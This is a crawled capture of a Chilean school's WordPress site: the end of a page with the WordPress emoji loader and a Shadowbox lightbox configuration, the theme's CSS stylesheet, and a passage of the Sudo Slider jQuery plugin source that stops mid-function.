<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingsschoolcordillera.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: img -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		animate: true,
		animateFade: true,
		animSequence: "sync",
		modal: false,
		showOverlay: true,
		overlayColor: "#000",
		overlayOpacity: "0.8",
		flashBgColor: "#000000",
		autoplayMovies: true,
		showMovieControls: true,
		slideshowDelay: 0,
		resizeDuration: "0.35",
		fadeDuration: "0.35",
		displayNav: true,
		continuous: false,
		displayCounter: true,
		counterType: "default",
		counterLimit: "10",
		viewportPadding: "20",
		handleOversize: "resize",
		handleUnsupported: "link",
		autoDimensions: false,
		initialHeight: "160",
		initialWidth: "320",
		enableKeys: true,
		skipSetup: false,
		useSizzle: false,
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0"
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->


</html>


--- FILE ---
content_type: text/css
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css
body_size: 2956
content:
/*
Theme Name: Tema King's School
Theme URI: 
Description: Un tema creado para colegios King's School
Author: Mesa 22
Author URI: http://www.mesa22.cl
Version: 1.0
*/


@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);

body {
	font-family: 'Open Sans', sans-serif;
	margin: 0px;
	background-image: url('images/bg.png');
	background-repeat: repeat-x;
}

.header {
width: 960px;
height: 150px;
display: block;
margin-left: auto;
margin-right: auto;
}

.header ul {
margin: 0px;
padding: 0px;
}
 	
.header li {
list-style: none;
float: left;
width: 33%;
height: 150px;
}

.insignea {
float: left;
}

.logo {
display: block;
width: 500px;
margin-left: auto;
margin-right: auto;
}

.menu {
margin-top: 5px;
}

#menu-principal {
display: block;
width: 680px;
height: 40px;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
padding: 5px;
}

#menu-principal ul {
list-style: none;
padding-left: 0px;
padding-top: 5px;
height: 40px;
margin: 0px;
}

#menu-principal li {
display: block;
width: auto;
font-size: 16px;
color: #FFF;
font-weight: 300;
float: left;
text-shadow: 0px 1px 2px #333;
}

#menu-principal li a {
display: inline-block;
color: #FFF;
font-weight: 400;
text-decoration: none;
width: auto;
height: 30px;
padding-left: 20px;
padding-right: 20px;
cursor: pointer;
}

#menu-principal li a:hover {
color: #ccc;
width: 90%;
}

.current_page_item a {
color: #303030 !important;
width: 90% !important;
}

current-menu-parent a {
color: #303030;
width: 90% !important;
}

#menu-principal li:hover .drop{
display:block;
}

.drop {
display: none;
position: absolute;
width: 200px;
background-color: #F1F1F1;
z-index: 99999999999999;
margin-left: 0px !important;
margin-top: 0px !important;
box-shadow: 0px 2px 5px #555;
}

.drop li {
display: inline-block !important;
font-size: 14px !important;
float: left !important;
list-style: none;
width: 200px !important;
text-transform: uppercase !important;
text-align: left !important;
border-bottom: 1px #999 dotted;
}

.drop li a {
display: inline-block !important;
width: 180px !important;
font-size: 10px !important;
font-weight: 300 !important;
color: #333 !important;
padding-left: 10px !important;
padding-top: 5px;
padding-right: 10px !important;
text-shadow: none;
}

.drop li a:hover {
color: #009fff !important;
}

.sub {
font-family: Tahoma;
font-weight: 300;
font-size: 11px;
color: #999;
text-transform: none;
padding-left: 0px;
}

.list {
padding-left: 0px;
}

.contenido {
display: block;
width: 960px;
margin-left: auto;
margin-right: auto;
}

.slide {
width: 960px;
height: 280px;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
background-color: #CCC;
}

.page-content {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
}

.post-contenido {
display: inline-block;
width: 940px;
background-color: #ebebeb;
padding: 10px;
margin-bottom: 20px;
border-top: 1px #999 solid;
border-bottom: 1px #CCC solid;
font-size: 12px;
color: #555;

}

.sidebar {
float: right;
width: 250px;
min-height: 640px;
/*border-left: 1px solid #ccc;*/
}

.video {
float: left;
width: 668px;
height: 285px;
margin-bottom: 10px;
padding-top: 5px;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 35px;
background-color: #FFF;
background-image: url('images/video-shadow.png');
background-repeat: no-repeat;
background-position: bottom center;
}

.video ul {
padding: 0px;
margin: 0px;
}

.video li:nth-child(odd) {
width: 218px;
height: 280px;
list-style: none;
float: left;
padding-right: 10px;
}

.video li:nth-child(even) {
width: 440px;
height: 280px;
display: inline-block;
list-style: none;
float: left;
background-color: #ccc;
}


.entradas {
float: left;
display: block;
width: 678px;
}

.entradas ul {
padding: 0px;
margin: 0px;
}

.entradas li {
list-style: none;
float: left;
width: 220px;
height: 250px;
padding: 3px;
}

.entradas img {
width: 217px;
height: 140px;
}

.mini-resena {
float: left;	
font-size: 11px;
/*text-align: justify;*/
color: #777;
line-height: 14px;
margin-top: 0px;
margin-bottom: 10px;
padding-right: 5px;
height: 50px;
}

.titulo-seccion {
float: left;
font-size: 18px;
font-weight: 600;
color: #022B67;
text-shadow: 0px 0px 1px #999;
display: inline-block;
margin-bottom: 20px;
text-transform: uppercase;
}

.vertodas a {
float: right;
font-size: 12px;
margin-right: 20px;
text-decoration: none;
color: #022B67;
font-weight: bold;
}

h1 {
color: #022B67;
}

h2 {
color: #022B67;
}

h3 {
color: #022B67;
}

h4 {
color: #022B67;
}

h5 {
color: #022B67;
}

h6 {
color: #022B67;
}

span.current {
color: #fff;
background-color: #004E06 !important;
}

.titulo-entrada {
float: left;
font-size: 14px;
color: #022B67;
}

.titulo-entrada a {
font-size: 14px;
color: #022B67;	
text-decoration: none;
}

.sp-title {
font-size: 14px;
color: #022B67;	
text-decoration: none;	
}

.sp-excerpt {
font-size: 11px;
color: #777;
line-height: 14px;
}

.footer {
background: url('images/footerbg.png');
border-top: 1px #999 solid;
}


.mod-slider {
margin: 0px;
width: 960px;
height: 280px;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}

#slide {
margin: 0px;
width: 960px;
height: 280px;
display: block;
z-index: -10;
}

#slide img{
    border:none;
	width:960px; 
	position:relative; 
	top:0px;
}

#slide ul, #slide li{
    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 280px; 
	overflow:hidden; 
}
#slide li { 
    width:960px;
    overflow:hidden; 
	position:relative;
}

#control-slide {
width: 960px;
display: block;
margin-top: -160px;
position: absolute;
z-index: 5;
opacity: 0.5;
}

#control-slide a.prevBtn {
float: left;
background-image: url('images/control-left.jpg');
width: 46px;
height: 66px;
}

#control-slide a.nextBtn {
float: right;
background-image: url('images/control-right.jpg');
width: 46px;
height: 66px;s
}	

.credits {
color: #022B67;
font-size: 10px;
display: block;
width: 960px;
margin-right: auto;
margin-left: auto;
padding-top: 10px;
padding-bottom: 50px;
}

.copy-left {
float: left;
}

.copy-right {
float: right;
}

a.btn-large {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #034577;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #174a2e;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large {
color: #FFBF00;
}

a.btn-large-red {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;	
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
background-color: #F00;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
box-shadow: 0 2px 2px rgba(0, 0, 0, .05), inset 0 -2px 0 rgba(0, 0, 0, .12), inset 0 1px 0 rgba(255, 255, 255, .3);
border: 1px solid #F00;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-large-red {
color: #FDDF01;
}

.mod-leones {
float: right;
width: 220px;
height: 310px;
margin-left: auto;
text-align: center;
}

#leones {
margin-left: auto;
margin-right: auto;
}

#leones img{
    border:none;
	width:220px;
	height: 290px;
	position:relative; 
	top:0px;
}

#leones ul, #leones li{

    position:relative;
    margin:0;
    padding:0;
    list-style:none;
    display:block;
	height: 290px; 
	overflow:hidden; 
}

#leones li { 
    width:220px;
    overflow:hidden;
	position:relative;
}

#control-leones {
	display: none;
}

.content-left {
float: left;
width: 678px;
border-right: 1px solid #ccc;
padding-right: 10px;
margin-bottom: 20px;
font-size: 12px;
color: #555;
min-height: 700px;
}

.paginador {
display: block;
text-align: center;
}

.contenido-galeria {
margin-left: 50px;
margin-right: 50px;
padding-left: 50px;
padding-right: 50px;
text-align: justify;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #CCC;
}

.texto-post-destacado {
background-color: #FFFCCC;
padding: 10px;
border: 1px solid #FDB600;
}

.alignleft {
float: left;
}

.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
text-align: center;
}

#sb-container {
z-index: 999999999999 !important;
}

a.btn-ligthgreen {
display: block;
margin-left: auto;
padding: 10px;
width: 220px;
color: #FFF;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
background-color: #0659A8;
-moz-box-shadow: 0 2px 2px rgba(0,0,0,.05), inset 0 -2px 0 rgba(0,0,0,.12), inset 0 1px 0 rgba(255,255,255,.3);
-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05), inset 0 -2px 0 rgba(0, 0, 0, 0.12), inset 0 1px 0 rgba(255, 255, 255, 0.3);
border: 1px solid #0659A8;
text-decoration: none;
margin-bottom: 10px;
border-radius: 5px;
}

a:hover.btn-ligthgreen {
color: #0659A8;
}



#menu-principal-ks {
width: 800px;
margin-left: auto !important;
margin-right: auto !important;
display: block;
margin-top: 0px;
margin-bottom: 30px;
}

#cssmenu ul,
#cssmenu li,
#cssmenu span,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
}
#cssmenu {
  height: 49px;
  border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #eee9f0));
  background: -webkit-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  background: linear-gradient(top, #fefefe 0%, #eee9f0 100%);
  border-bottom: 2px solid #db000b;
  width: auto;
margin-bottom: 50px;  
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  background: #fefefe;
  background: -moz-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fefefe), color-stop(100%, #ececec));
  background: -webkit-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -o-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: -ms-linear-gradient(top, #fefefe 0%, #ececec 100%);
  background: linear-gradient(top, #fefefe 0%, #ececec 100%);
  color: #000;
  display: inline-block;
  font-family: Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  line-height: 49px;
  padding: 0 20px;
  text-decoration: none;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul {
  /*float: left;*/
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu > ul > li > a {
  color: #000;
  font-size: 12px;
}
#cssmenu > ul > li:hover:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {
  border-radius: 5px 0 0 0;
  -moz-border-radius: 5px 0 0 0;
  -webkit-border-radius: 5px 0 0 0;
}
#cssmenu > ul > li.active:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #db000b;
  margin-left: -10px;
}
#cssmenu > ul > li.active > a {
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
}
#cssmenu > ul > li:hover > a {
  background: #ececec;
  background: -moz-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ececec), color-stop(100%, #ffeeff ef));
  background: -webkit-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -o-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: -ms-linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  background: linear-gradient(top, #ececec 0%, #ffeeff ef 100%);
  -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.1);
}
#cssmenu .has-sub {
  z-index: 10;
}
#cssmenu .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub ul {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
}
#cssmenu .has-sub ul li {
  *margin-bottom: -1px;
}
#cssmenu .has-sub ul li a {
  background: #0958a1;
  border-bottom: 1px dotted #f9e200;
  filter: none;
  font-size: 11px;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #ffffff;
}
#cssmenu .has-sub ul li:hover a {
  background: #073c6d;
}
#cssmenu .has-sub .has-sub:hover > ul {
  display: block;
}
#cssmenu .has-sub .has-sub ul {
  display: none;
  position: absolute;
  left: 100%;
  top: 0;
}
#cssmenu .has-sub .has-sub ul li a {
  background: #a80008;
  border-bottom: 1px dotted #FFD100;
}
#cssmenu .has-sub .has-sub ul li a:hover {
  background: #FFE033;
}

.lista-utiles li {
list-style-type: square;
margin: 10px;
padding: 10px;
border-bottom: 1px dashed #999;
}

.inicioclases {
float: left;
width: 115px;
height: 150px;
background-color: #F00;
}

--- FILE ---
content_type: text/javascript
request_url: https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js
body_size: 13113
content:
/*
 *  Sudo Slider ver 2.0.11 - jQuery plugin 
 *  Written by Erik Kristensen info@webbies.dk. 
 *  Based on Easy Slider 1.7 by Alen Grakalic http://cssglobe.com/post/5780/easy-slider-17-numeric-navigation-jquery-slider
 *  Although the two scripts doesn't share much code anymore. But Sudo Slider is still based on it. 
 *	
 *	 Dual licensed under the MIT
 *	 and GPL licenses.
 * 
 *	 Built for jQuery library
 *	 http://jquery.com
 *
 */
(function($)
{
	$.fn.sudoSlider = function(options)
	{
		// Saves space in the minified version.
		// It might look complicated, but it isn't. It's easy to make using "replace all" and it saves about �kb in the minified version. 
		var truev = true;
		var falsev = !truev;
		// default configuration properties 
		var defaults = {
			prevNext:          truev,
			prevHtml:          '<a href="#" class="prevBtn">&nbsp;</a>',
			nextHtml:          '<a href="#" class="nextBtn">&nbsp;</a>',
			controlsShow:      truev,
			controlsAttr:      'id="controls"',
			controlsFadeSpeed: '400',
			controlsFade:      truev,
			insertAfter:       truev,
			firstShow:         falsev,
			firstHtml:         '<a href="#" class="firstBtn"> first </a>',
			lastShow:          falsev,
			lastHtml:          '<a href="#" class="lastBtn"> last </a>',
			numericAttr:       'class="controls"',
			numericText:       ['1'],
			vertical:          falsev,
			speed:             '800',
			ease:              'swing',
			auto:              falsev,
			pause:             '2000',
			continuous:        falsev,
			clickableAni:      falsev,
			numeric:           falsev,
			updateBefore:      falsev,
			history:           falsev,
			speedhistory:      '400',
			autoheight:        truev,
			customLink:        falsev,
			fade:              falsev,
			crossFade:         truev,
			fadespeed:         '1000',
			ajax:              falsev,
			loadingText:       'Loading Content...',
			preloadAjax:       falsev,
			startSlide:        falsev,
			ajaxLoadFunction:  falsev,
			beforeAniFunc:     falsev,
			afterAniFunc:      falsev,
			uncurrentFunc:     falsev,
			currentFunc:       falsev,
			autowidth:         truev,
			slideCount:        1,
			resumePause:       falsev
		};
		var options = $.extend(defaults, options);
		
		// To make it smaller. 
		// There is a way to make it even smaller, but that doesn't work with the public functions setOption() and getOption(). 
		var option = [
			options.controlsShow, /* option[0]/*controlsShow*/
			options.controlsFadeSpeed,/* option[1]/*controlsFadeSpeed*/
			options.controlsFade,/* option[2]/*controlsFade*/
			options.insertAfter,/* option[3]/*insertAfter*/
			options.firstShow,/* option[4]/*firstShow*/
			options.lastShow,/* option[5]/*lastShow*/
			options.vertical,/* option[6]/*vertical*/
			options.speed,/* option[7]/*speed*/
			options.ease,/* option[8]/*ease*/
			options.auto,/* option[9]/*auto*/
			options.pause,/* option[10]/*pause*/
			options.continuous,/* option[11]/*continuous*/
			options.prevNext,/* option[12]/*prevNext*/
			options.numeric,/* option[13]/*numeric*/
			options.numericAttr,/* option[14]/*numericAttr*/
			options.numericText,/* option[15]/*numericText*/
			options.clickableAni,/* option[16]/*clickableAni*/
			options.history,/* option[17]/*history*/
			options.speedhistory,/* option[18]/*speedhistory*/
			options.autoheight,/* option[19]/*autoheight*/
			options.customLink,/* option[20]/*customLink*/
			options.fade,/* option[21]/*fade*/
			options.crossFade,/* option[22]/*crossFade*/
			options.fadespeed,/* option[23]/*fadespeed*/
			options.updateBefore,/* option[24]/*updateBefore*/
			options.ajax,/* option[25]/*ajax*/
			options.preloadAjax,/* option[26]/*preloadAjax*/
			options.startSlide,/* option[27]/*startSlide*/
			options.ajaxLoadFunction,/* option[28]/*ajaxLoadFunction*/
			options.beforeAniFunc,/* option[29]/*beforeAniFunc*/
			options.afterAniFunc,/* option[30]/*afterAniFunc*/
			options.uncurrentFunc,/* option[31]/*uncurrentFunc*/
			options.currentFunc,/* option[32]/*currentFunc*/
			options.prevHtml,/* option[33]/*prevHtml*/
			options.nextHtml,/* option[34]/*nextHtml*/
			options.loadingText,/* option[35]/*loadingText*/
			options.firstHtml,/* option[36]/*firstHtml*/
			options.controlsAttr,/* option[37]/*controlsAttr*/
			options.lastHtml,/* option[38]/*lastHtml*/
			options.autowidth,/*  option[39]/*autowidth*/
			options.slideCount,/*  option[40]/*slideCount*/
			options.resumePause/* option[41]/*resumePause*/
		];

		// Defining the base element. 
		// This is needed if i want to have public functions (And i want public functions).
		var baseSlider = this;
		
		return this.each(function()
		{
			/*
			 * Lets start this baby. 
			 */
			// First we declare a lot of variables. 
			// Some of the names may be long, but they get minified. 
			var init, 
				ul, 
				li, 
				liConti,
				s, 
				w, 
				h, 
				t, 
				ot, 
				nt, 
				ts, 
				clickable, 
				buttonclicked, 
				fading,
				ajaxloading, 
				autoheightdocument, 
				numericControls, 
				numericContainer, 
				destroyed, 
				fontsmoothing, 
				controls, 
				html, 
				firstbutton, 
				lastbutton, 
				nextbutton, 
				prevbutton, 
				timeout,
				destroyT,
				oldSpeed,
				dontCountinue,
				dontCountinueInit,
				obj = $(this);
			initSudoSlider(obj, falsev, falsev);
			function initSudoSlider(obj, destroyT, ajaxcallback)
			{
				//if (option[6]/*vertical*/) option[19]/*autoheight*/ = falsev; // With the new system of determining the position of the slides, this line is no longer needed. 
				destroyed = falsev; // In case this isn't the first init. 
				// There are some things we don't do at init. 
				init = truev; // I know it's an ugly workaround, but it works. 
				// If auto is on, so is continuous. (People tend to forget things they don't think about :p)
				if (option[9]/*auto*/) option[11]/*continuous*/ = truev;
				
				// Fix for nested list items
				ul = obj.children("ul");
				li = ul.children("li");
				liConti = li;
				// Some variables i'm gonna use alot. 
				s = li.length;
				// The below two lines shouldn't be necessary anymore.
				//w = li.eq(0).outerWidth(truev); // All slides must be same width, so this shouldn't be a problem. And it makes it posibble to mave multiple slides pr. "page" (2 slides in the viewport).
				//h = li.eq(0).outerHeight(truev); // Same, just the height. 
				
				// Now we are going to fix the document, if it's 'broken'. (No <ul> or no <li>). 
				// I assume that it's can only be broken, if ajax is enabled. If it's broken without Ajax being enabled, the script doesn't have anything to fill the holes. 
				if (option[25]/*ajax*/)
				{
					// Is the ul element there?
					if (ul.length == 0)
					{
						// No it's not, lets create it. 
						obj.append('<ul></ul>');
						ul = obj.children("ul");
					}
				
					// Do we have enough list elements to fill out all the ajax documents. 
					if (option[25]/*ajax*/.length > s)
					{
						// No we dont. 
						for (var i = 1; i <= option[25]/*ajax*/.length - s; i++) ul.append('<li><p>' + option[35] + '</p></li>');
						li = ul.children("li");
						s = li.length;
					}
				}				
				
				// Continuing with the variables. 
				t = 0;
				ot = t;
				nt = t;
				ts = s-1;
				
				clickable = truev;
				buttonclicked = falsev;
				fading = falsev;
				ajaxloading = falsev;
				autoheightdocument = 0;
				numericControls = new Array();
				numericContainer = falsev;
				destroyed = falsev;
				fontsmoothing = screen.fontSmoothingEnabled;
				
				// Set obj overflow to hidden (and position to relative <strike>, if fade is enabled. </strike>)
				obj.css("overflow","hidden");
				if (obj.css("position") == "static") obj.css("position","relative"); // Fixed a lot of IE6 + IE7 bugs. 
	
				// Float items to the left, and make sure that all elements are shown. 
				li.css({'float': 'left', 'display': 'block'});
				
				// Okay, now we have a lot of the variables in place, now we can check for some special conditions. 
				
				// If continuous is on, ajax is on and slideCount != 1. Then we have a problem.
				// I the most efficiant way to fix it, is to preload everything before continuing.
				if (ajaxcallback || ajaxcallback === 0){
					/* Do a check if it can continue. */ 
					if (dontCountinueInit) dontCountinueInit--;
					if (!dontCountinueInit) option[25]/*ajax*/ = falsev; // If i don't do this, the making of the continuous clones below fuck up. 
				}
				else if (option[25]/*ajax*/ && option[11]/*continuous*/ && option[40]/*slideCount*/ != 1)
				{
					// If those 3 things are truev, i basicly remove the ajax part, then continue the script. 
					
					// To do that, i have to preload everyone of them. 
					// This part is basicly a copy-paste of the preloading in the animate() function. 
					dontCountinueInit = 0;
					for (var a = 0; a < s; a++)
					{
						if (option[25]/*ajax*/[a])
						{
							ajaxLoad(a, a, falsev, 0, function(){
								initSudoSlider(obj, destroyT, a);
							});
							option[25]/*ajax*/[a] = falsev; 
							dontCountinueInit++;
						}
					}
				}
				if (!dontCountinueInit)
				{
					// The user doens't always put a text in the numericText. 
					// With this, if the user dont, the code will. 
					for(var i=0;i<s;i++)
					{
						if (option[15]/*numericText*/[i] == undefined) option[15]/*numericText*/[i] = (i+1);
						// Same thing for ajax. 
						if (option[25]/*ajax*/ && option[25]/*ajax*/[i] == undefined) option[25]/*ajax*/[i] = falsev;
					}

					// Clone elements for continuous scrolling
					if(option[11]/*continuous*/)
					{
						a = 0;
						if(option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								// ul.prepend(li.filter(":last-child").clone().css("margin-top","-"+ h +"px"));
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-top","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
						} 
						// IE6 bugs if i just use else here (atleast the IE6 in IETester (http://www.my-debugbar.com/wiki/IETester/HomePage)). No idea why, but it's IE6 and i'm not supprised. 
						if (!option[6]/*vertical*/)
						{
							for (i = option[40]/*slideCount*/;i >= 1 ;i--)
							{
								// First we create the elements, pretending AJAX is a city in Russia. 
								var tmpchild = li.eq(-option[40]/*slideCount*/+i-1).clone();
								a = a + tmpchild.outerWidth(truev);
								tmpchild.css("margin-left","-"+ a +"px")
								ul.prepend(tmpchild);
								ul.append(li.eq(option[40]/*slideCount*/-i).clone().css({'z-index' : '0'}));
							}
								
						}
						// Now, lets check if AJAX really is a city in Russia.
						if (option[25]/*ajax*/)
						{
							// Now we move from Russia back to reallity (nothing bad about the Russians, it's just a saying in Denmark.)
							// Starting with putting the first document after the last. 
							if (option[25]/*ajax*/[0]) ajaxLoad('last', 0, falsev, 0, falsev);
							// And putting the last document before the first. 
							if (option[25]/*ajax*/[s-1])
							{
								ajaxLoad('first', (s-1), falsev, 0, falsev);
								// And then preloading the last document (the same document, but into it's entended position). No need to preload the first slide, it gets loaded elsewhere. 
								ajaxLoad(ts, ts, falsev, 0, falsev);
								option[25]/*ajax*/[s-1] = falsev;
							}
						}
					}
					
					// Now that the slide content is in place, some adjustments can be made. 
					heightWidthAdjust();
					
					// And i can make this variable for later use. 
					// The variable contains every <li> element. 
					liConti = ul.children("li");
					
					// Display the controls.
					controls = falsev;
					if(option[0]/*controlsShow*/)
					{
						// Instead of just generating HTML, i make it a little smarter. 
